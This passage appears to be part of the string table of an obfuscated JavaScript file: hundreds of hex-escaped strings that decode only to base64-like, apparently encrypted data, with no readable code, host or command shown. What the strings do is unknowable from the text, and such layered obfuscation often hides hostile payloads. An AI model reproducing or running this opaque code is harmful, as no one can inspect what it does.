x73\x4f\x7a\x41\x30\x37\x44\x71\x30\x37\x43\x6d\x6e\x76\x44\x6a\x73\x4f\x52\x66\x63\x4b\x2b\x77\x34\x2f\x43\x73\x4d\x4f\x65\x53\x6a\x30\x4d\x77\x35\x2f\x44\x76\x4d\x4f\x4a\x44\x69\x74\x33\x77\x72\x68\x39\x53\x63\x4f\x2b\x4d\x38\x4f\x37\x77\x37\x6e\x44\x6f\x38\x4f\x44\x77\x36\x51\x73\x77\x71\x67\x46\x77\x34\x7a\x44\x6b\x51\x3d\x3d','\x57\x4d\x4f\x33\x58\x43\x72\x44\x68\x51\x3d\x3d','\x57\x63\x4f\x64\x56\x73\x4f\x6c\x65\x52\x6e\x44\x6d\x4d\x4f\x2b\x47\x73\x4f\x64\x47\x6d\x66\x43\x76\x41\x3d\x3d','\x4e\x46\x67\x6b\x4a\x4d\x4f\x4c\x4a\x67\x3d\x3d','\x4e\x38\x4b\x35\x77\x36\x37\x44\x75\x73\x4f\x6d','\x59\x46\x4c\x44\x74\x73\x4b\x65\x77\x70\x34\x54\x77\x37\x4c\x43\x6b\x63\x4f\x49\x77\x36\x39\x74\x77\x36\x44\x43\x6f\x73\x4b\x56\x52\x38\x4b\x6e\x59\x45\x74\x6e\x77\x37\x66\x43\x74\x54\x2f\x43\x75\x48\x33\x43\x74\x38\x4b\x34\x4e\x63\x4b\x4b\x56\x54\x6c\x49\x53\x43\x2f\x43\x69\x38\x4f\x67\x41\x4d\x4b\x76\x50\x38\x4b\x53','\x77\x35\x35\x44\x4f\x54\x50\x43\x74\x77\x3d\x3d','\x77\x36\x66\x44\x73\x63\x4b\x6d\x4f\x7a\x72\x43\x6f\x38\x4f\x45\x77\x36\x58\x44\x70\x63\x4f\x2b\x63\x31\x6b\x5a','\x77\x35\x58\x43\x6b\x4d\x4b\x5a\x77\x35\x59\x68\x77\x71\x30\x3d','\x77\x37\x54\x44\x6f\x69\x37\x43\x68\x4d\x4b\x73','\x51\x73\x4f\x50\x52\x63\x4f\x2b\x58\x78\x2f\x44\x69\x63\x4f\x2f\x48\x4d\x4b\x33\x44\x6d\x44\x43\x75\x4d\x4b\x48\x77\x71\x63\x69\x77\x72\x4a\x49\x77\x35\x63\x46\x4e\x38\x4b\x2b\x77\x70\x33\x43\x6f\x6e\x37\x43\x6f\x63\x4f\x6b\x77\x72\x46\x62\x77\x36\x50\x44\x71\x31\x2f\x43\x75\x32\x50\x44\x73\x51\x2f\x44\x67\x54\x62\x43\x70\x67\x3d\x3d','\x57\x68\x62\x44\x74\x4d\x4b\x49\x65\x56\x55\x31\x59\x38\x4b\x2b\x49\x6a\x6e\x44\x75\x30\x49\x3d','\x77\x70\x50\x44\x6d\x67\x6f\x6a\x77\x6f\x6e\x43\x68\x41\x3d\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x69\x4a\x78\x38\x3d','\x53\x4d\x4f\x6e\x47\x42\x31\x73\x77\x6f\x52\x43\x77\x70\x6a\x44\x74\x54\x30\x61\x77\x37\x7a\x44\x75\x67\x78\x73\x77\x72\x50\x44\x68\x32\x64\x6d\x77\x34\x70\x51\x77\x72\x77\x62\x77\x71\x50\x44\x72\x4d\x4f\x72\x77\x35\x58\x44\x70\x73\x4b\x35\x77\x35\x72\x44\x72\x41\x64\x61\x77\x37\x44\x43\x6e\x73\x4b\x35\x4e\x73\x4f\x4f\x77\x37\x66\x43\x70\x63\x4b\x59\x77\x34\x52\x76\x77\x37\x31\x6f\x49\x51\x3d\x3d','\x45\x63\x4f\x4d\x58\x67\x49\x54\x77\x34\x77\x3d','\x58\x73\x4f\x36\x52\x54\x6a\x44\x69\x54\x50\x44\x6c\x51\x3d\x3d','\x42\x63\x4b\x61\x59\x38\x4f\x34\x57\x73\x4b\x4e\x77\x34\x66\x43\x71\x33\x48\x44\x6b\x63\x4f\x6e\x77\x71\x42\x73\x64\x42\x48\x43\x6c\x63\x4f\x36\x77\x34\x58\x43\x74\x33\x7a\x44\x67\x73\x4b\x7a\x41\x63\x4b\x59\x77\x34\x51\x3d','\x44\x73\x4b\x33\x77\x35\x7a\x43\x68\x67\x58\x44\x6f\x69\x63\x7a\x77\x37\x56\x2b\x77\x34\x6c\x56\x50\x6a\x33\x43\x74\x51\x3d\x3d','\x53\x38\x4f\x75\x57\x53\x7a\x44\x6c\x43\x34\x3d','\x4e\x46\x67\x6b\x50\x4d\x4f\x4b','\x77\x71\x7a\x43\x6f\x4d\x4f\x6d\x44\x73\x4b\x66\x77\x36\x4c\x43\x72\x53\x45\x4f\x55\x6a\x56\x35\x63\x63\x4f\x69\x62\x63\x4f\x77\x64\x38\x4b\x44\x77\x36\x2f\x44\x6a\x47\x4d\x78\x77\x72\x49\x63\x77\x72\x44\x44\x69\x42\x73\x44\x52\x69\x51\x3d','\x77\x72\x45\x73\x43\x63\x4b\x72\x5a\x51\x3d\x3d','\x4e\x73\x4f\x66\x77\x35\x64\x4f\x77\x35\x4e\x66\x77\x36\x4a\x6b\x4c\x38\x4b\x7a\x64\x6b\x37\x44\x75\x77\x3d\x3d','\x77\x34\x72\x43\x72\x38\x4b\x42\x66\x44\x62\x43\x6c\x67\x3d\x3d','\x77\x70\x52\x34\x77\x72\x39\x62\x49\x44\x63\x4d\x44\x47\x66\x44\x72\x53\x76\x43\x6b\x73\x4b\x37\x61\x73\x4f\x47\x77\x6f\x4c\x44\x74\x47\x6f\x6a\x77\x35\x54\x44\x76\x63\x4f\x63\x4b\x53\x4e\x61\x54\x79\x42\x65\x77\x34\x70\x65\x47\x57\x30\x3d','\x4d\x63\x4b\x36\x5a\x38\x4f\x50\x77\x35\x4d\x47\x45\x38\x4f\x37\x4a\x73\x4b\x64\x77\x70\x41\x36\x77\x6f\x4d\x3d','\x77\x72\x5a\x6a\x4b\x73\x4b\x39\x77\x36\x2f\x43\x68\x4d\x4f\x57\x65\x77\x3d\x3d','\x77\x37\x49\x68\x77\x37\x54\x43\x72\x69\x4c\x43\x6f\x4d\x4b\x58\x77\x6f\x44\x44\x75\x43\x58\x44\x72\x63\x4b\x77\x51\x38\x4b\x45\x77\x72\x55\x59\x44\x51\x44\x43\x67\x55\x6a\x44\x72\x4d\x4f\x71\x77\x72\x41\x46\x77\x34\x6e\x43\x6b\x73\x4b\x50\x77\x71\x48\x43\x67\x38\x4b\x76\x77\x37\x4d\x3d','\x77\x70\x62\x44\x75\x55\x2f\x44\x6e\x63\x4b\x66','\x4d\x38\x4f\x5a\x77\x34\x46\x55','\x77\x37\x6e\x44\x6c\x63\x4f\x50\x77\x71\x50\x43\x75\x67\x3d\x3d','\x77\x70\x33\x43\x6e\x73\x4b\x32','\x4a\x56\x38\x6e\x4f\x63\x4f\x62\x4a\x77\x3d\x3d','\x4a\x63\x4b\x4b\x64\x51\x3d\x3d','\x62\x45\x66\x44\x72\x38\x4b\x57','\x4a\x38\x4f\x4f\x77\x71\x44\x44\x74\x67\x3d\x3d','\x42\x30\x63\x6f','\x77\x72\x42\x75\x77\x72\x49\x3d','\x77\x35\x50\x44\x75\x67\x77\x3d','\x77\x34\x54\x43\x6c\x38\x4b\x61\x77\x34\x73\x78\x77\x71\x77\x3d','\x57\x73\x4f\x4e\x56\x73\x4f\x7a\x43\x45\x6a\x43\x69\x63\x4f\x7a\x58\x38\x4f\x38\x48\x58\x4c\x44\x72\x73\x4f\x41\x77\x35\x64\x33\x77\x36\x5a\x43\x77\x34\x64\x78\x4d\x73\x4b\x76\x77\x34\x6e\x43\x74\x58\x6e\x43\x73\x73\x4b\x79\x77\x36\x6f\x4b\x77\x71\x58\x44\x6c\x6c\x72\x44\x6c\x6e\x2f\x44\x74\x55\x58\x43\x6b\x54\x76\x43\x70\x73\x4b\x61\x77\x6f\x30\x43\x4d\x69\x59\x75\x44\x78\x6a\x43\x6d\x31\x66\x43\x70\x4d\x4b\x55\x5a\x4d\x4b\x62\x4d\x48\x72\x44\x6d\x4d\x4f\x62\x77\x35\x64\x68\x4c\x4d\x4f\x50\x77\x71\x67\x56\x4a\x77\x67\x3d','\x77\x6f\x62\x44\x75\x30\x62\x44\x6c\x63\x4b\x66\x77\x71\x4c\x43\x72\x63\x4b\x56\x64\x54\x44\x44\x6e\x4d\x4f\x45\x65\x77\x3d\x3d','\x77\x35\x6e\x44\x67\x73\x4b\x61','\x64\x57\x72\x43\x6b\x67\x3d\x3d','\x77\x34\x55\x4a\x77\x36\x30\x3d','\x77\x70\x6a\x43\x76\x63\x4b\x78\x77\x35\x59\x6d\x77\x72\x2f\x44\x6e\x69\x2f\x43\x6d\x38\x4f\x52\x77\x37\x4e\x70\x45\x57\x6e\x44\x67\x6e\x6a\x44\x6a\x33\x44\x43\x6d\x73\x4b\x49\x63\x4d\x4f\x64\x77\x6f\x6f\x56\x77\x34\x55\x57\x77\x6f\x38\x33\x77\x6f\x66\x43\x74\x4d\x4b\x33\x77\x37\x6e\x44\x75\x4d\x4f\x38','\x77\x6f\x74\x75\x50\x38\x4b\x68','\x4e\x38\x4f\x62\x77\x71\x48\x44\x73\x78\x73\x42','\x77\x71\x52\x37\x4c\x41\x3d\x3d','\x77\x35\x66\x44\x72\x38\x4b\x67','\x49\x45\x66\x44\x72\x38\x4b\x6b\x77\x6f\x30\x41\x77\x36\x2f\x43\x6b\x4d\x4f\x64\x77\x36\x6b\x78','\x77\x37\x45\x56\x77\x6f\x66\x43\x6b\x46\x68\x51\x4d\x4d\x4b\x30\x4a\x54\x6a\x43\x6d\x43\x51\x46\x47\x4d\x4f\x66\x77\x36\x6c\x6d\x53\x6e\x54\x43\x75\x43\x50\x43\x70\x4d\x4f\x72\x77\x71\x76\x44\x67\x46\x68\x6a\x77\x6f\x6a\x44\x71\x63\x4f\x47\x51\x38\x4f\x6d\x77\x34\x6e\x43\x6a\x6d\x48\x43\x6b\x58\x74\x4d\x59\x63\x4f\x71','\x77\x6f\x74\x55\x42\x67\x3d\x3d','\x42\x63\x4b\x4d\x5a\x51\x3d\x3d','\x77\x71\x51\x76\x77\x71\x4c\x43\x73\x32\x54\x43\x75\x63\x4f\x71\x77\x70\x44\x43\x72\x48\x6a\x44\x74\x4d\x4f\x76\x42\x67\x3d\x3d','\x65\x51\x6e\x44\x6d\x41\x3d\x3d','\x42\x38\x4f\x47\x56\x41\x3d\x3d','\x77\x6f\x70\x52\x77\x36\x6b\x3d','\x77\x35\x38\x58\x55\x45\x58\x43\x6c\x51\x54\x44\x71\x58\x64\x79\x77\x6f\x49\x58\x42\x77\x30\x66\x77\x70\x78\x44\x43\x63\x4b\x78\x77\x37\x73\x6c\x51\x78\x45\x61\x58\x68\x49\x54\x63\x38\x4f\x35\x4f\x7a\x72\x44\x73\x4d\x4b\x72\x48\x73\x4b\x7a','\x63\x73\x4f\x6d\x47\x6b\x59\x3d','\x4b\x4d\x4f\x66\x77\x72\x7a\x44\x70\x42\x55\x4c\x77\x36\x4d\x3d','\x77\x70\x77\x6e\x66\x67\x3d\x3d','\x77\x34\x41\x75\x77\x72\x2f\x43\x72\x67\x41\x51','\x77\x72\x44\x43\x6d\x63\x4b\x2f\x53\x4d\x4f\x34\x61\x69\x44\x43\x68\x41\x3d\x3d','\x77\x35\x37\x44\x6d\x42\x67\x3d','\x63\x38\x4f\x39\x47\x31\x54\x44\x6f\x30\x50\x43\x69\x77\x3d\x3d','\x4d\x63\x4f\x6b\x63\x63\x4f\x67\x77\x70\x5a\x4f\x64\x63\x4f\x4a\x77\x71\x63\x3d','\x4a\x38\x4b\x6d\x62\x4d\x4f\x4f\x77\x37\x30\x4e\x45\x77\x3d\x3d','\x77\x35\x73\x6f\x77\x72\x59\x3d','\x77\x36\x6e\x43\x70\x30\x5a\x73\x48\x38\x4f\x64\x48\x63\x4b\x6a\x42\x41\x3d\x3d','\x4d\x30\x51\x6d\x4a\x63\x4f\x4c\x4d\x4d\x4f\x66\x41\x63\x4b\x4a\x45\x63\x4f\x59\x55\x52\x76\x43\x71\x63\x4f\x49\x43\x44\x42\x59','\x77\x71\x31\x43\x77\x70\x33\x44\x6d\x41\x3d\x3d','\x53\x58\x6c\x30\x77\x37\x56\x78\x50\x68\x55\x3d','\x77\x35\x52\x71\x66\x63\x4f\x4c\x77\x36\x6f\x44\x77\x72\x44\x44\x6d\x56\x37\x43\x76\x55\x6b\x7a\x47\x38\x4b\x45\x77\x34\x34\x3d','\x77\x6f\x4d\x34\x64\x55\x4c\x43\x67\x67\x3d\x3d','\x77\x34\x44\x44\x72\x63\x4f\x4e','\x52\x73\x4b\x6d\x61\x6a\x35\x37\x49\x6b\x46\x4c\x58\x44\x37\x43\x75\x41\x64\x36\x55\x63\x4f\x43\x4c\x42\x73\x3d','\x77\x72\x48\x43\x73\x63\x4f\x38\x44\x73\x4b\x4d','\x77\x71\x78\x55\x77\x36\x73\x48\x48\x67\x63\x3d','\x77\x36\x2f\x43\x6d\x63\x4b\x37','\x77\x6f\x42\x31\x77\x70\x73\x3d','\x63\x38\x4f\x36\x46\x46\x58\x44\x6a\x30\x44\x43\x69\x6e\x48\x44\x76\x63\x4b\x4c','\x77\x72\x68\x70\x77\x6f\x4d\x3d','\x77\x36\x54\x43\x72\x6c\x46\x33\x4f\x63\x4f\x49','\x5a\x48\x6e\x44\x6f\x67\x3d\x3d','\x54\x63\x4f\x2b\x55\x53\x33\x44\x6f\x53\x6b\x3d','\x77\x6f\x31\x45\x77\x70\x51\x3d','\x77\x71\x5a\x71\x77\x37\x67\x3d','\x77\x70\x54\x44\x73\x38\x4f\x65','\x77\x6f\x68\x41\x50\x51\x3d\x3d','\x77\x35\x50\x44\x68\x38\x4b\x63\x52\x73\x4f\x46\x52\x41\x3d\x3d','\x77\x35\x49\x4a\x77\x71\x67\x3d','\x5a\x4d\x4f\x45\x52\x41\x3d\x3d','\x49\x4d\x4f\x45\x77\x35\x4e\x4f\x77\x35\x4e\x4d','\x4c\x63\x4f\x67\x77\x70\x73\x3d','\x77\x36\x4d\x4d\x77\x36\x2f\x43\x76\x73\x4b\x2f\x77\x72\x30\x3d','\x77\x6f\x46\x72\x44\x51\x3d\x3d','\x4b\x38\x4b\x62\x59\x63\x4f\x34\x64\x4d\x4b\x4b','\x77\x71\x33\x44\x72\x4d\x4f\x4c','\x45\x33\x59\x6a','\x77\x37\x33\x43\x74\x33\x51\x3d','\x77\x36\x44\x44\x67\x63\x4f\x35','\x77\x6f\x31\x4a\x77\x70\x6f\x3d','\x46\x38\x4f\x63\x56\x67\x4d\x6b\x77\x35\x42\x47\x5a\x6b\x30\x30','\x77\x71\x48\x43\x71\x63\x4f\x78\x46\x63\x4b\x35\x77\x37\x63\x3d','\x4a\x38\x4b\x55\x43\x51\x3d\x3d','\x4d\x6b\x41\x32','\x77\x6f\x37\x43\x74\x38\x4b\x51','\x4c\x63\x4b\x51\x77\x37\x77\x3d','\x4e\x73\x4b\x6a\x77\x36\x37\x44\x70\x73\x4f\x44\x5a\x51\x3d\x3d','\x77\x36\x54\x44\x6f\x4d\x4f\x75','\x77\x72\x39\x70\x77\x72\x51\x6e\x49\x73\x4f\x32\x77\x72\x37\x44\x6c\x57\x6e\x43\x67\x41\x3d\x3d','\x77\x6f\x35\x2b\x77\x34\x6b\x78\x47\x6a\x58\x44\x6c\x6c\x6f\x48\x77\x34\x72\x43\x6b\x68\x78\x39\x77\x6f\x44\x44\x76\x30\x73\x65\x77\x35\x44\x43\x6c\x56\x48\x43\x76\x44\x6b\x35\x77\x71\x7a\x44\x75\x73\x4f\x43\x77\x70\x68\x70\x77\x36\x62\x43\x74\x69\x58\x44\x75\x73\x4b\x59\x77\x70\x2f\x43\x6e\x73\x4f\x52\x55\x63\x4f\x67\x4f\x6d\x68\x59\x59\x33\x46\x77\x4c\x6a\x4a\x7a\x77\x6f\x7a\x44\x6a\x55\x55\x31\x77\x35\x48\x44\x68\x73\x4f\x58\x52\x58\x73\x6e\x77\x36\x41\x2f\x53\x73\x4f\x67\x77\x72\x41\x49\x46\x41\x3d\x3d','\x77\x6f\x56\x47\x77\x6f\x66\x44\x6d\x6d\x42\x63','\x77\x35\x41\x69\x77\x35\x67\x3d','\x77\x34\x63\x73\x77\x35\x6b\x3d','\x77\x37\x49\x78\x56\x73\x4b\x69\x4d\x73\x4f\x6f\x43\x58\x58\x44\x76\x63\x4f\x76\x77\x6f\x34\x3d','\x4e\x73\x4f\x4b\x77\x71\x50\x44\x76\x67\x41\x3d','\x53\x53\x6e\x44\x74\x67\x3d\x3d','\x77\x36\x77\x42\x77\x36\x44\x43\x71\x38\x4b\x4b\x77\x71\x45\x3d','\x77\x35\x74\x58\x4e\x7a\x58\x43\x70\x73\x4f\x59','\x65\x63\x4f\x38\x45\x55\x4c\x44\x74\x47\x44\x43\x69\x41\x3d\x3d','\x59\x78\x48\x44\x6e\x63\x4b\x70\x54\x6c\x55\x3d','\x54\x38\x4f\x6f\x43\x68\x46\x7a\x77\x71\x70\x51','\x61\x6e\x33\x43\x6e\x33\x76\x43\x75\x73\x4b\x46','\x46\x4d\x4b\x7a\x77\x35\x6e\x43\x6d\x77\x3d\x3d','\x4a\x63\x4b\x66\x77\x36\x48\x43\x68\x63\x4b\x69\x56\x77\x3d\x3d','\x41\x38\x4b\x35\x77\x34\x58\x43\x68\x41\x76\x44\x70\x67\x3d\x3d','\x77\x6f\x35\x6b\x77\x72\x49\x51\x47\x63\x4f\x70','\x47\x38\x4f\x6d\x77\x72\x7a\x43\x71\x42\x30\x43\x77\x36\x56\x41\x66\x73\x4b\x43\x64\x38\x4b\x53\x51\x58\x51\x3d','\x42\x63\x4b\x2f\x62\x67\x3d\x3d','\x66\x45\x59\x57\x77\x70\x56\x68','\x77\x72\x37\x43\x67\x73\x4f\x66\x77\x36\x66\x43\x6f\x79\x6b\x54\x77\x70\x72\x44\x70\x63\x4f\x47\x77\x72\x38\x66\x77\x36\x51\x43\x77\x37\x74\x31\x77\x35\x70\x78\x61\x63\x4b\x4e\x65\x67\x7a\x43\x76\x56\x58\x43\x6a\x30\x6e\x43\x71\x57\x6b\x4f\x77\x35\x58\x43\x72\x73\x4f\x2f\x77\x71\x76\x44\x75\x6d\x6a\x44\x74\x78\x2f\x44\x6e\x44\x46\x79','\x42\x4d\x4b\x71\x4e\x53\x73\x36','\x77\x71\x48\x44\x72\x6c\x73\x48\x77\x71\x58\x43\x75\x43\x46\x4a\x77\x6f\x62\x44\x6a\x47\x73\x51\x77\x71\x6b\x68\x77\x71\x4c\x43\x68\x45\x58\x43\x6b\x69\x73\x7a\x77\x34\x62\x44\x6d\x47\x62\x44\x73\x4d\x4f\x59\x77\x72\x73\x63\x77\x72\x77\x2b\x41\x63\x4f\x72\x4f\x52\x68\x6f\x77\x6f\x58\x44\x73\x69\x38\x55\x47\x6c\x6b\x3d','\x77\x6f\x37\x44\x6b\x38\x4f\x73','\x62\x63\x4f\x4c\x47\x41\x3d\x3d','\x77\x37\x33\x44\x6a\x63\x4b\x4c\x77\x6f\x52\x30\x49\x4d\x4b\x43\x77\x34\x4a\x6c\x77\x6f\x54\x44\x72\x57\x50\x43\x68\x56\x74\x6b\x52\x38\x4b\x66\x56\x79\x7a\x43\x75\x79\x33\x43\x74\x38\x4b\x31\x77\x34\x68\x69\x53\x4d\x4f\x79\x4d\x6c\x54\x43\x6a\x67\x72\x44\x6f\x63\x4b\x62\x61\x73\x4b\x57\x77\x36\x50\x43\x67\x46\x64\x53\x4c\x77\x3d\x3d','\x77\x36\x54\x43\x74\x46\x77\x3d','\x51\x6e\x6c\x75\x77\x34\x5a\x73\x4f\x77\x3d\x3d','\x77\x35\x4e\x42\x4e\x67\x3d\x3d','\x77\x35\x33\x44\x6e\x54\x6b\x3d','\x77\x72\x37\x43\x6d\x63\x4b\x31\x55\x77\x3d\x3d','\x64\x57\x33\x43\x6b\x32\x2f\x43\x75\x73\x4b\x66','\x42\x63\x4f\x32\x59\x41\x3d\x3d','\x4b\x73\x4b\x4a\x57\x51\x3d\x3d','\x50\x63\x4b\x63\x55\x41\x3d\x3d','\x77\x6f\x6b\x64\x53\x77\x3d\x3d','\x77\x36\x48\x44\x74\x38\x4b\x68\x4f\x67\x2f\x43\x74\x67\x3d\x3d','\x50\x41\x44\x44\x6c\x73\x4b\x39\x58\x31\x52\x59\x77\x70\x38\x3d','\x41\x4d\x4f\x64\x44\x67\x3d\x3d','\x4d\x73\x4f\x38\x64\x77\x3d\x3d','\x77\x70\x45\x70\x4e\x67\x3d\x3d','\x63\x63\x4f\x4a\x62\x79\x72\x44\x6c\x44\x44\x44\x6b\x47\x73\x3d','\x53\x73\x4f\x6a\x41\x42\x4e\x2f\x77\x6f\x30\x3d','\x4e\x38\x4b\x73\x57\x41\x3d\x3d','\x4a\x38\x4b\x68\x59\x38\x4f\x50\x77\x35\x45\x4f\x45\x73\x4f\x77\x45\x38\x4b\x74','\x77\x71\x78\x55\x77\x36\x73\x48\x48\x42\x7a\x44\x74\x58\x63\x50\x77\x37\x51\x3d','\x77\x70\x4a\x6c\x4a\x41\x3d\x3d','\x77\x72\x50\x43\x6b\x54\x70\x48\x77\x37\x4d\x30','\x57\x4d\x4f\x42\x59\x4d\x4f\x6a\x53\x68\x66\x44\x6b\x38\x4f\x33','\x77\x37\x2f\x44\x67\x63\x4f\x51\x77\x72\x34\x3d','\x77\x34\x64\x55\x4e\x51\x3d\x3d','\x77\x36\x6c\x51\x4a\x79\x66\x43\x71\x77\x3d\x3d','\x77\x71\x73\x34\x77\x71\x6e\x43\x74\x57\x54\x43\x74\x41\x3d\x3d','\x66\x55\x62\x44\x6f\x73\x4b\x45\x77\x6f\x30\x41','\x77\x6f\x6e\x44\x72\x45\x33\x44\x6b\x38\x4b\x66\x77\x71\x38\x3d','\x54\x38\x4f\x47\x55\x73\x4f\x6c\x65\x78\x48\x44\x6d\x63\x4f\x31\x4c\x38\x4f\x74','\x77\x37\x63\x68\x77\x37\x44\x43\x72\x69\x58\x43\x6f\x4d\x4b\x64\x77\x6f\x44\x44\x75\x47\x6e\x43\x70\x38\x4f\x39\x51\x63\x4b\x45\x77\x72\x41\x3d','\x77\x72\x78\x4d\x77\x36\x59\x63\x4b\x77\x3d\x3d','\x61\x77\x54\x44\x70\x63\x4b\x66','\x77\x71\x39\x6b\x77\x71\x45\x42\x43\x4d\x4f\x30\x77\x72\x38\x3d','\x77\x71\x50\x44\x68\x7a\x77\x3d','\x53\x41\x44\x44\x70\x63\x4b\x75\x55\x56\x38\x31','\x77\x6f\x78\x5a\x77\x34\x49\x3d','\x77\x72\x74\x4d\x77\x72\x34\x3d','\x77\x37\x78\x74\x41\x4d\x4b\x6d\x63\x4d\x4f\x39\x53\x6d\x7a\x43\x75\x73\x4b\x75','\x77\x72\x4d\x79\x77\x6f\x44\x43\x6e\x30\x54\x43\x6a\x38\x4f\x62\x77\x6f\x37\x43\x6f\x48\x76\x44\x74\x67\x3d\x3d','\x77\x35\x50\x44\x67\x4d\x4b\x53\x58\x38\x4f\x74\x56\x51\x3d\x3d','\x77\x71\x45\x4f\x77\x6f\x6b\x3d','\x77\x35\x6b\x64\x77\x36\x38\x3d','\x46\x73\x4b\x70\x4d\x77\x3d\x3d','\x46\x38\x4b\x4f\x51\x38\x4f\x32\x54\x42\x62\x43\x67\x4d\x4b\x2f','\x77\x36\x59\x74\x77\x34\x45\x3d','\x77\x72\x6a\x43\x6b\x38\x4b\x79\x57\x73\x4f\x68\x5a\x77\x3d\x3d','\x77\x72\x64\x54\x77\x71\x58\x44\x74\x63\x4b\x77\x77\x71\x78\x35\x77\x71\x2f\x44\x6e\x52\x73\x6b\x77\x70\x2f\x44\x69\x38\x4f\x6b\x44\x31\x31\x75\x56\x73\x4f\x7a\x41\x38\x4b\x79\x77\x71\x44\x44\x6d\x68\x7a\x44\x67\x38\x4b\x4a\x77\x71\x66\x44\x68\x44\x73\x52\x4d\x73\x4f\x53\x77\x36\x58\x43\x6f\x4d\x4f\x71\x77\x34\x38\x4d\x61\x38\x4f\x78\x77\x36\x49\x3d','\x64\x38\x4f\x6d\x52\x41\x3d\x3d','\x77\x6f\x46\x78\x77\x70\x45\x3d','\x42\x6e\x30\x51','\x77\x34\x66\x44\x6d\x53\x63\x3d','\x43\x38\x4f\x42\x54\x41\x3d\x3d','\x77\x72\x54\x44\x70\x4d\x4f\x62','\x77\x6f\x31\x7a\x49\x63\x4f\x51\x77\x71\x6b\x58','\x77\x37\x44\x43\x6c\x38\x4b\x76','\x42\x47\x4d\x7a','\x49\x6c\x49\x41\x4a\x53\x54\x44\x6a\x38\x4f\x63\x77\x36\x77\x6c\x77\x70\x6c\x6d','\x77\x71\x62\x43\x70\x4d\x4f\x79\x45\x73\x4b\x66\x77\x36\x54\x43\x76\x44\x77\x3d','\x58\x6c\x73\x4b\x77\x6f\x64\x73\x59\x67\x78\x37\x77\x70\x7a\x43\x6b\x68\x49\x3d','\x77\x6f\x56\x7a\x4c\x63\x4f\x43\x77\x72\x6f\x59\x77\x36\x50\x44\x6c\x77\x3d\x3d','\x77\x70\x4c\x43\x68\x38\x4f\x47','\x77\x34\x6a\x44\x74\x38\x4b\x53','\x77\x70\x48\x44\x73\x38\x4f\x35','\x77\x35\x62\x44\x6f\x38\x4b\x33\x4c\x41\x3d\x3d','\x77\x71\x68\x5a\x77\x37\x34\x68\x4e\x68\x37\x44\x74\x41\x3d\x3d','\x77\x36\x30\x64\x77\x37\x73\x3d','\x45\x73\x4b\x2b\x64\x41\x3d\x3d','\x53\x63\x4f\x57\x57\x73\x4f\x6b\x54\x41\x30\x3d','\x77\x70\x56\x38\x49\x67\x3d\x3d','\x77\x71\x4a\x46\x77\x37\x38\x3d','\x50\x63\x4b\x64\x5a\x4d\x4f\x76\x55\x38\x4b\x58\x77\x34\x62\x43\x71\x47\x45\x3d','\x4c\x38\x4f\x4a\x77\x35\x78\x62\x77\x36\x5a\x51','\x77\x34\x62\x44\x6c\x68\x6b\x3d','\x77\x34\x72\x44\x73\x4d\x4f\x58','\x77\x72\x30\x51\x77\x37\x7a\x43\x75\x63\x4b\x62','\x4f\x63\x4b\x75\x77\x36\x48\x44\x73\x38\x4f\x32\x65\x51\x3d\x3d','\x45\x58\x73\x34','\x66\x46\x73\x50\x4f\x69\x50\x44\x6d\x41\x3d\x3d','\x77\x34\x52\x48\x4f\x79\x48\x43\x70\x73\x4f\x43','\x66\x73\x4f\x51\x5a\x67\x3d\x3d','\x77\x6f\x66\x43\x68\x63\x4f\x6b','\x77\x35\x78\x77\x4c\x73\x4f\x62\x77\x71\x34\x61','\x77\x6f\x59\x70\x64\x56\x37\x43\x6b\x77\x3d\x3d','\x61\x73\x4b\x65\x77\x34\x59\x3d','\x49\x30\x51\x68\x4c\x38\x4f\x4a\x50\x4d\x4f\x6b\x4e\x73\x4b\x6b','\x77\x35\x74\x65\x4b\x32\x70\x61\x53\x41\x3d\x3d','\x77\x36\x4a\x56\x4c\x41\x3d\x3d','\x77\x70\x31\x7a\x77\x6f\x59\x3d','\x4c\x63\x4f\x6e\x47\x30\x50\x44\x71\x55\x6e\x43\x68\x33\x72\x44\x6d\x63\x4b\x62','\x77\x35\x70\x34\x42\x41\x3d\x3d','\x77\x71\x39\x47\x44\x41\x3d\x3d','\x4e\x4d\x4f\x69\x62\x41\x3d\x3d','\x77\x36\x46\x76\x77\x71\x41\x35\x44\x51\x3d\x3d','\x54\x38\x4f\x50\x4b\x51\x3d\x3d','\x77\x71\x6e\x44\x75\x79\x34\x3d','\x77\x35\x50\x43\x72\x38\x4b\x77\x59\x53\x6a\x43\x6d\x68\x6e\x44\x71\x77\x3d\x3d','\x4f\x6b\x38\x72\x4c\x63\x4f\x62\x50\x51\x3d\x3d','\x57\x63\x4f\x32\x4c\x51\x3d\x3d','\x77\x71\x2f\x44\x6f\x63\x4b\x69\x4a\x78\x58\x43\x71\x38\x4f\x56\x77\x71\x76\x44\x74\x4d\x4f\x4d\x63\x30\x45\x4e\x77\x6f\x37\x43\x72\x38\x4b\x61','\x77\x37\x37\x44\x70\x38\x4b\x74\x4c\x67\x2f\x43\x72\x41\x3d\x3d','\x57\x43\x6e\x44\x73\x77\x3d\x3d','\x4c\x38\x4b\x62\x77\x37\x34\x3d','\x77\x72\x39\x51\x77\x37\x38\x53\x4e\x68\x33\x44\x6a\x6e\x63\x32\x77\x37\x54\x43\x76\x44\x35\x45\x77\x71\x66\x44\x6e\x33\x55\x38','\x77\x34\x35\x6c\x77\x37\x70\x4f\x64\x69\x70\x49\x48\x79\x63\x3d','\x77\x35\x74\x53\x4f\x53\x2f\x43\x70\x67\x3d\x3d','\x77\x71\x78\x75\x77\x72\x38\x3d','\x4a\x63\x4b\x6e\x77\x37\x72\x44\x73\x38\x4f\x72\x66\x38\x4b\x38','\x48\x73\x4f\x71\x41\x79\x50\x43\x6b\x69\x48\x43\x6b\x6e\x54\x44\x73\x67\x3d\x3d','\x58\x57\x78\x73\x77\x34\x68\x73','\x44\x63\x4b\x56\x77\x36\x73\x3d','\x77\x70\x46\x36\x4f\x73\x4f\x51\x77\x72\x51\x52\x77\x37\x55\x3d','\x77\x71\x64\x6d\x77\x6f\x59\x31\x66\x63\x4b\x70\x77\x34\x6e\x43\x74\x4d\x4b\x57','\x77\x36\x76\x43\x6f\x31\x35\x69\x44\x4d\x4f\x55','\x4e\x4d\x4f\x6d\x59\x4d\x4f\x69\x77\x70\x6c\x4a\x52\x4d\x4f\x4a\x77\x72\x73\x78\x77\x70\x7a\x44\x73\x4d\x4f\x31\x65\x73\x4b\x70\x52\x63\x4f\x59\x77\x35\x66\x43\x70\x46\x42\x36\x77\x36\x2f\x44\x6e\x4d\x4f\x74\x65\x73\x4b\x2f\x4b\x52\x6a\x43\x6b\x46\x6a\x43\x76\x73\x4b\x78\x77\x34\x50\x43\x70\x77\x3d\x3d